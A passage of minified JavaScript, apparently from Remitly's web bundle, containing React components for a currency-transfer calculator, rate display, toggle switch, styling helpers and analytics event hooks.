send"),country:d,currency:Q,onChange:Fe,onFocus:Ge,onBlur:We,onClick:Ke,isLoading:pe.isSendLoading,enablePopularAmounts:T,customPopularAmounts:N,onPopularAmountClick:Be}),o.createElement(ut,{isMultipleFx:re,translate:D,value:pe.receiveAmountView,country:m,currency:pe.receiveCurrency,currencyList:ne,onChange:He,onListSelect:Ze,onFocus:Ye,onBlur:Qe,onClick:Xe,isLoading:pe.isReceiveLoading}),o.createElement("div",{className:W.rateSection},pe.mainRate&&nt(!0),pe.hasBoostedFx&&pe.promoCap&&!!pe.sendAmount&&pe.sendAmount>pe.promoCap&&o.createElement(pt,{sourceCurrency:Q,targetCurrency:pe.receiveCurrency,promoCap:pe.promoCap,baseRate:pe.baseRate})),qe&&o.createElement(xe,{estimates:pe.estimates,onChange:_e,selectedMethod:pe.selectedMethod,sendCurrency:Q,sendCountry:d,receiveCountry:m,showError:pe.methodSelectionRequired,translate:D}),o.createElement(tt,{sendAmount:pe.sendAmount,fee:pe.feeAmount,feeDiscount:pe.feeDiscountAmount,sendDiscount:pe.sendDiscountAmount,total:pe.totalChargeAmount,sendCurrency:Q,translate:D,isLoading:Te,sourceCountry:d,receiveAmount:pe.receiveAmount,iof:pe.iof,vat:pe.vat,vet:pe.vet,baseRate:pe.baseRate,mainRate:pe.mainRate,hasBoostedFx:pe.hasBoostedFx,promoCap:pe.promoCap,receiveCurrency:pe.receiveCurrency}),!it&&o.createElement("div",{className:W.ctaButtonContainer},at(!0)),rt&&o.createElement("div",{className:W.ctaButtonContainer}," ",ot(!0)," "),it&&o.createElement("div",{className:W.ctaButtonContainer},at(!0)),o.createElement("div",{className:W.appStoreButton},b&&o.createElement(Ne,{theme:te.A.LIGHT}),b&&I&&o.createElement("div",{className:W.appStoreDestinationSeparator})),I&&o.createElement(je,{customDestinations:A,translate:D})))},Et={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},At={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const It=function(e){var t,n=(0,i.Ay)(),f=n.context,v=n.locale,E=n.styleSheet,A=e.theme,I=e.sendAmount,T=(0,s.I)(b,E),N=f.customerSegment,M=f.corridor.sendingCountry,L=f.corridor.receivingCountry,D={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},x=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.mobileImage||""),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||""),media:u.tV.mdUp}],O=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,At.src),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,Et.src),media:u.tV.mdUp}],S={alt:Et.alt||At.src,src:(0,m.p4)(f.imageOptimizationServiceUrl,Et.src||At.src||"")},w="true"===e.enablePromoToggle&&(0,c.xD)(N),k=f.isReferralSegment&&ue(f.referralProgram),j=!(0,C.k)(f,e.hideRibbon,e.ribbonText)&&!k||(0,c.FW)(N)&&!e.ribbonText,_="true"!==e.hideDisclaimer,R=o.useMemo((function(){var e;if((0,c.FW)(N))return f.disclaimerMessageObj.activated;if((0,c.zh)(N)&&ue(f.referralProgram))return f.disclaimerMessageObj.referrals;var t=null===(e=f.catalog.currentCorridorMetadata)||void 0===e?void 0:e.orderedCrosses[0];return(null==t?void 0:t.source)!==(null==t?void 0:t.target)?f.disclaimerMessageObj.withFxRate:f.disclaimerMessageObj.withoutFxRate}),[N,f.disclaimerMessageObj,null===(t=f.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses,f.referralProgram]),z=(0,l.W)(v,rt);return o.createElement(d.A,{theme:A,className:T.container},o.createElement("div",{className:(0,r.Ly)(T.box,T.padVerticalXlMbLg)},o.createElement("div",{className:T.boxContainer},o.createElement("div",{className:(0,r.Ly)(T.componentContainerBanner,T.marginRightMd)},o.createElement(Q,{header:e.header,ribbonText:e.ribbonText,hideRibbon:j,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:z})),M&&L?o.createElement("div",{className:(0,r.Ly)(T.componentContainer,T.marginLeftMd,T.paddingMdHorizontal)},o.createElement(Ct,{sendAmount:I,sendCountry:M,receiveCountry:L,ctaButton:e.calcCtaText,whatsappCtaButtonType:y(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:w,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:z})):o.createElement("div",{className:T.componentContainer},o.createElement(h.F,{sources:O,fallback:S,className:T.placeholderImage,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"})))),_&&o.createElement("div",{className:T.disclaimerAboveImg},o.createElement(p.A,(0,a.Cl)({disclaimer:R,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&o.createElement("div",{className:(0,r.Ly)(T.imageAlignmentContainer,T.paddingMdTopMobile)},o.createElement("div",{className:T.imageContainer},o.createElement(h.F,{sources:x,fallback:D,className:T.image,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"}))),_&&o.createElement("div",{className:T.disclaimerBelowImg},o.createElement(p.A,(0,a.Cl)({disclaimer:R,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{n.d(t,{l:()=>m});var a=n(585608),o=n(98478),r=n(514041),i=n(832732),s=n(59330),l=n(533064),c=n(905281),u=n(100262),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,a.Cl)({},(0,c.TR)(u._k.focusOutline))}})}};function m(e){var t=(0,s.Ay)().styleSheet,n=30,a=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(o.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:a,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{n.d(t,{H:()=>l});var a=n(514041),o=n(59330),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,o.Ay)().styleSheet,u=a.useMemo((function(){return i(c,n)}),[c,n]);return a.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(59330),d=n(959928),m=n(792571);const p=function(e){var t=e.flagClass,n=e.receiveSVG,p=e.receiveAltText,g=e.styleSheet,h=e.sendSVG,f=e.sendAltText,v=e.theme,y=o.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,a.Cl)((0,a.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(g,t)}),[g,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,g);return o.createElement("div",null,o.createElement("img",{className:E.flag,src:(0,c.p4)(C,h),alt:f}),o.createElement("img",{src:r.bu.includes(v)?d:m,className:E.rightArrow,alt:"Right arrow"}),o.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:p}))}},102837:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return o.createElement("span",{className:this.props.className},this.showSymbol()&&o.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&o.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,a;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,a;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(o.Component);function m(e){var t,n=e.sendRateProps,u=e.receiveRateProps,m=e.useSymbol,p=e.rateClassName,g=e.styleSheet,h=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(g)}),g),f=(0,r.Ly)(h.rate,p);return o.createElement("div",{className:(0,r.Ly)(h.container,e.className)},o.createElement(d,(0,a.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:m,className:f},(0,s.W)(e))),o.createElement("span",{className:f},"="),o.createElement(d,(0,a.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:m,className:f},(0,s.W)(e))))}m.defaultProps={useSymbol:"default"};const p=m},777402:(e,t,n)=>{n.d(t,{E:()=>l,Z:()=>c});var a=n(585608),o=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,a.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var a,r,l,c,u,d,m,p;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(a=n.customer)||void 0===a?void 0:a.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(m=n.customer)||void 0===m?void 0:m.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},31572:(e,t,n)=>{n.d(t,{uO:()=>i});var a=n(585608),o=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:function(){var e=(0,a.zs)(o.useState(!0),2),t=e[0],n=e[1];return o.useEffect((function(){n(!1)}),[n]),t}(),serverSideContainerStyles:o.useMemo((function(){return r(e)}),[e])}}},819766:(e,t,n)=>{n.d(t,{a:()=>i,m:()=>s});var a=[{code:"US1",view:"USDC"}],o=new Map(a.map((function(e){return[e.code,e.view]}))),r=new Map(a.map((function(e){return[e.view,e.code]})));function i(e){return o.has(e)?o.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{var a,o,r,i;n.d(t,{VQ:()=>a,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(a||(a={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{var a;n.d(t,{p:()=>a}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(a||(a={}))},553692:(e,t,n)=>{var a;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(a||(a={}));const o=a},919205:(e,t,n)=>{n.d(t,{Pk:()=>u,XN:()=>l,cs:()=>s,hW:()=>m,xe:()=>p});var a=n(585608),o=n(489243),r=n(294362),i=n(606072),s={h1:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,a.Cl)((0,a.Cl)({},i.Dk.mobileH2),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,a.Cl)((0,a.Cl)({},i.Hm.textDark1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{$nest:(0,a.Cl)((0,a.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},l={h1:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h1),h2:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h2),h3:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h3),h4:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h4),h5:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h5),h6:(0,a.Cl)((0,a.Cl)({},i.YU.normal),s.h6)},c=function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},u={secondary:c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,a.Cl)((0,a.Cl)({},c(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":c(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},d=function(e,t){return(0,r.X$)(i.P3.default,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),t),i.zQ.noUnderline)}}))},m={base:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,a.Cl)((0,a.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,a.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:d(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:d(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(i.P3.defaultNoRounding,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:o.colorBlack})),btnAsLink:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:o.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:o.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},p={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},851264:(e,t,n)=>{n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var a=n(751279),o=n(819766),r=new Map,i=function(e,t,n,a){var o="".concat(e.language,"-").concat(e.country),i="".concat(o,"-").concat(t,"-").concat(n,"-").concat(a);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(o,{style:a,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,a){var o=i(e,t,a,"currency");return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},l=function(e,t,n,a){var o=i(e,t,a);return e.language.startsWith("bn")?u(o.format(Number(n))):o.format(Number(n))},c=function(e,t,n,i){var s=(0,o.a)(t);if("en-us"===(0,a.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,a,o){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(a,"-").concat(o);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:o,currency:t,currencyDisplay:n,minimumFractionDigits:a,maximumFractionDigits:a}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(a)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{n.d(t,{b:()=>o});var a=n(573638),o=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var o=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,a.jw)(o,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},792571:e=>{e.exports="[data-uri]"},959928:e=>{e.exports="[data-uri]"},147689:e=>{e.exports="[data-uri]"},299212:e=>{e.exports="[data-uri]"},98478:(e,t,n)=>{n.d(t,{A:()=>c});var a=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(this,arguments)}var r=a.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},a.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=a.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},a.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,a,o){return function(e,t,n,a,o){var r=(e-n)/(t-n);if(0===r)return a;if(1===r)return o;for(var i="#",s=1;s<6;s+=2){var l=parseInt(a.substr(s,2),16),c=parseInt(o.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(a),s(o))}var c=function(e){function t(t){e.call(this,t);var n=t.height,a=t.width,o=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(a-n,a-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,a=t.h,o=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==a&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,a=t.N,o=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-o;(!a||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,m=e.uncheckedIcon,p=e.checkedHandleIcon,g=e.uncheckedHandleIcon,h=e.boxShadow,f=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&-1===t.indexOf(a)&&(n[a]=e[a]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),A=this.state,I=A.h,T=A.N,N=A.j,b={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},M={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:T?null:"background 0.25s",MozTransition:T?null:"background 0.25s",transition:T?null:"background 0.25s"},L={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},D={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},x={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:N?f:h,border:0,WebkitTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},S={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"};return 